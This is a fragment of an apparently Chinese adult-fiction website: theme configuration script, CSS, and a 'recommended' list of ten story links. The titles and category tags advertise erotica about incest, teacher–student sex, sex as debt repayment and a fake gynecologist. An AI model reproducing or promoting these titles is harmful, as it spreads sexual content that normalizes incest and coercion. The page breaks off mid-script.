block_tdi_126.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"_current_cat","ajax_pagination":"","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u731c\u4f60\u559c\u6b22","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "1";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "10";
block_tdi_126.found_posts = "14376";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_126);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>猜你喜欢</span></h4></div><div id=tdi_126 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e6%84%9b%e4%b8%8a%e4%ba%86%e5%9d%90%e5%8f%b0%e5%b0%8f%e5%a7%8a/" rel="bookmark" class="td-image-wrap " title="我愛上了坐台小姊" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d41-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e6%84%9b%e4%b8%8a%e4%ba%86%e5%9d%90%e5%8f%b0%e5%b0%8f%e5%a7%8a/" rel="bookmark" title="我愛上了坐台小姊">我愛上了坐台小姊</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%ae%bf%e8%88%8d%e6%98%a5%e5%85%89/" rel="bookmark" class="td-image-wrap " title="宿舍春光" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%ae%bf%e8%88%8d%e6%98%a5%e5%85%89/" rel="bookmark" title="宿舍春光">宿舍春光</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%82%a3%e5%80%8b%e8%ae%93%e6%88%91%e6%84%a7%e7%96%9a%e7%9a%84%e5%a4%8f%e5%a4%a9/" rel="bookmark" class="td-image-wrap " title="那個讓我愧疚的夏天" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%82%a3%e5%80%8b%e8%ae%93%e6%88%91%e6%84%a7%e7%96%9a%e7%9a%84%e5%a4%8f%e5%a4%a9/" rel="bookmark" title="那個讓我愧疚的夏天">那個讓我愧疚的夏天</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a8%b6%e4%ba%86%e8%80%81%e5%b8%ab%e5%81%9a%e8%80%81%e5%a9%86/" rel="bookmark" class="td-image-wrap " title="娶了老師做老婆" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0086-刺激的奴役-清新女神李七喜滿足你的捆綁慾望27f26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a8%b6%e4%ba%86%e8%80%81%e5%b8%ab%e5%81%9a%e8%80%81%e5%a9%86/" rel="bookmark" title="娶了老師做老婆">娶了老師做老婆</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%81%87%e5%86%92%e7%9a%84%e5%a9%a6%e7%a7%91%e9%86%ab%e7%94%9f/" rel="bookmark" class="td-image-wrap " title="假冒的婦科醫生" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d12-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%81%87%e5%86%92%e7%9a%84%e5%a9%a6%e7%a7%91%e9%86%ab%e7%94%9f/" rel="bookmark" title="假冒的婦科醫生">假冒的婦科醫生</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%80%e6%af%8d%e5%af%86%e8%aa%9e%ef%bc%9a%e5%a8%b6%e5%be%97%e5%9c%8b%e8%89%b2%e5%a4%a9%e9%a6%99%e7%9a%84%e5%aa%bd%e5%aa%bd/" rel="bookmark" class="td-image-wrap " title="戀母密語：娶得國色天香的媽媽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b51-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%80%e6%af%8d%e5%af%86%e8%aa%9e%ef%bc%9a%e5%a8%b6%e5%be%97%e5%9c%8b%e8%89%b2%e5%a4%a9%e9%a6%99%e7%9a%84%e5%aa%bd%e5%aa%bd/" rel="bookmark" title="戀母密語：娶得國色天香的媽媽">戀母密語：娶得國色天香的媽媽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a4%9c%e5%8d%8a%e5%81%b7%e9%a6%99%e5%b0%8f%e5%a7%a8%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="夜半偷香小姨子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0087-氣質甜美又不失性感的清新養眼型美女18x17-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a4%9c%e5%8d%8a%e5%81%b7%e9%a6%99%e5%b0%8f%e5%a7%a8%e5%ad%90/" rel="bookmark" title="夜半偷香小姨子">夜半偷香小姨子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%b9%ab%e5%ad%b8%e5%a6%b9%e4%bf%ae%e9%9b%bb%e8%85%a6%e7%9a%84%e7%b6%ad%e4%bf%ae%e8%b2%bb%e7%94%a8%e5%b0%b1%e7%94%a8%e8%ba%ab%e9%ab%94%e4%be%86%e9%82%84%e5%90%a7/" rel="bookmark" class="td-image-wrap " title="幫學妹修電腦的維修費用就用身體來還吧" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a22-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%b9%ab%e5%ad%b8%e5%a6%b9%e4%bf%ae%e9%9b%bb%e8%85%a6%e7%9a%84%e7%b6%ad%e4%bf%ae%e8%b2%bb%e7%94%a8%e5%b0%b1%e7%94%a8%e8%ba%ab%e9%ab%94%e4%be%86%e9%82%84%e5%90%a7/" rel="bookmark" title="幫學妹修電腦的維修費用就用身體來還吧">幫學妹修電腦的維修費用就用身體來還吧</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e8%88%87%e8%88%9e%e8%b9%88%e5%a5%b3%e6%95%99%e5%b8%ab%e7%9a%84%e6%ad%a1%e6%84%9b/" rel="bookmark" class="td-image-wrap " title="我與舞蹈女教師的歡愛" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y03-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e8%88%87%e8%88%9e%e8%b9%88%e5%a5%b3%e6%95%99%e5%b8%ab%e7%9a%84%e6%ad%a1%e6%84%9b/" rel="bookmark" title="我與舞蹈女教師的歡愛">我與舞蹈女教師的歡愛</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%ba%82%e5%80%ab%e9%81%8a%e6%88%b2/" rel="bookmark" class="td-image-wrap " title="亂倫遊戲" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d06-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%ba%82%e5%80%ab%e9%81%8a%e6%88%b2/" rel="bookmark" title="亂倫遊戲">亂倫遊戲</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                }.tdi_128 .vc_column-inner > .wpb_wrapper,
				.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_129" >
<style>
.tdi_129 .td-block-title > *:before,
            .tdi_129 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_129{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_129 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_129 .entry-thumb{
					background-position: center 50%;
				}.tdi_129 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_129 .td-image-container,
				.ie11 .tdi_129 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_129 .td-module-meta-info,
				.ie11 .tdi_129 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_129 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_129 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_129 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_129 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_129 .td-post-vid-time{
					display: block;
				}.tdi_129 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_129 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_129 .td-read-more{
					display: none;
				}.tdi_129 .td-author-date{
					display: none;
				}.tdi_129 .td-post-author-name{
					display: none;
				}.tdi_129 .td-post-date,
				.tdi_129 .td-post-author-name span{
					display: none;
				}.tdi_129 .entry-review-stars{
					display: none;
				}.tdi_129 .td-icon-star,
                .tdi_129 .td-icon-star-empty,
                .tdi_129 .td-icon-star-half{
					font-size: 15px;
				}.tdi_129 .td-module-comments{
					display: none;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_129 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_129 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_129 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_129 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_129 .td-editor-date,
				.tdi_129 .td-editor-date .td-post-author-name a,
				.tdi_129 .td-editor-date .entry-date,
				.tdi_129 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_129 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -10px;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_129 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_129 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_129 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 10%;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_129 = new tdBlock();
block_tdi_129.id = "tdi_129";
block_tdi_129.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"eyJhbGwiOiIxMDAlIiwicGhvbmUiOiIxMCUifQ==","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","custom_title":"\u968f\u673a\u5c0f\u8bf4","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","cat